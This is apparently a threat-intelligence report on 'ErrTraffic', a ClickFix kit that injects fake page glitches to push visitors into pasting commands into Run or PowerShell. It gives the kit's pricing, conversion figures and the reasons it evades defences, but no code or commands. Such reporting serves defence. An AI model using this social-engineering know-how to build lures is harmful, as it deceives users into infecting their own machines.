The Industrialization of “ClickFix”: Inside ErrTraffic
Topic: Cybercrime / Social Engineering / ClickFix / ErrTraffic / Infostealer Trends
Executive Summary
The landscape of cybercrime is undergoing a profound structural shift. We are witnessing the transition from bespoke, high-skill intrusion methods to commoditized, service-based social engineering. At the center of this transformation is the rapid proliferation of “ClickFix” tools – deceptive overlays that trick users into manually executing malicious scripts.
Hudson Rock researchers have identified and analyzed a new, highly sophisticated ClickFix service currently being promoted on top-tier Russian-language cybercrime forums. Dubbed “ErrTraffic” (or ErrTraffic v2), this comprehensive software suite industrializes the deployment of ClickFix lures.
Key findings from our investigation include:
- Commoditization: The project is being sold for $800, lowering the barrier to entry for novice cybercriminals.
- High Efficacy: Dashboards from active campaigns reveal startling conversion rates, with some campaigns achieving nearly 60% successful infection rates among visitors who interact with the lure.
- Technological Innovation: The tool utilizes “fake glitches”—rendering visual artifacts and corrupted text on the victim’s screen—to induce panic and urgency.
- Cross-Platform Targeting: The service intelligently fingerprints the victim’s operating system (Windows, macOS, Android, Linux) to deliver tailored payloads.
- Geopolitical Alignment: Configuration panels confirm hardcoded exclusions for Commonwealth of Independent States (CIS) countries.
Section 1: The Evolution of the “Fix” Lure
To understand the severity of the ErrTraffic tool, one must first contextualize the tactical environment. The “drive-by download” is dead; modern browsers like Chrome and Edge have made silent, zero-interaction downloads nearly impossible. In response, threat actors have pivoted to Social Engineering 2.0.
“ClickFix” represents a dangerous refinement of the “Fake Browser Update.” Instead of asking the user to download a file, the ClickFix lure presents a problem that requires a system-level intervention, instructing the user to open the Windows Run dialog (Win+R) or PowerShell and paste a “verification code.”
Why ClickFix Bypasses Modern Defense
The genius of ClickFix lies in its exploitation of the “Air Gap” between the browser and the OS:
- Browser Blindness: The browser sees the user copying text to the clipboard (Legitimate).
- EDR Blindness: The EDR sees the user opening PowerShell or Run (Legitimate).
When the user pastes and executes the code, it runs with the user’s full privileges, often bypassing static file scanning entirely.
Section 2: Discovery and Attribution

In early December 2025, Hudson Rock analysts observed a new promotional thread by a threat actor operating under the handle “LenAI” advertising “ErrTraffic v2.Panel”.

The marketing pitch was distinct: instead of focusing on the payload, the pitch focused on the delivery mechanism – specifically, the ability to generate “fake glitches” on compromised websites.
The actor “LenAI” (unrelated to the legitimate AI tool) has a “Seller” status with a registration date of December 8, 2025. The project is sold for $800, but threat actors often re-sell and cross-sell their projects many times in underground communities.
Section 3: Anatomy of the ErrTraffic Tool
The ErrTraffic dashboard provides a rare glimpse into the User Experience (UX) of modern cybercrime tools. It is clean, modern, and mimics legitimate SaaS platforms.

| Metric | Value | Implication |
|---|---|---|
| Views | 34 | Low traffic volume (likely a test campaign). |
| Downloads | 20 | The number of users who clicked the “Fix” button. |
| Conversion | 58.8% | Critical Finding. A nearly 60% conversion rate is unprecedented. |
| OS | Windows (69%), Android (36%) | The tool successfully bridges the desktop/mobile gap. |
The Lures: Visual Deception
ErrTraffic distinguishes itself through its visual payloads. It modifies the DOM of the webpage to create chaos.

The Glitch Effect: As seen above, the tool injects CSS and JavaScript that replaces standard text with illegible symbols.

Psychologically, by visually “destroying” the website, the attacker creates an immediate problem. The “Install Update” or “Download Font” button presents the only lifeline.
Section 4: Technical Mechanics of Infection

The setup process is designed to be “easy to use,” allowing attackers with minimal coding knowledge to weaponize hacked websites. The control panel is a self-hosted PHP application.
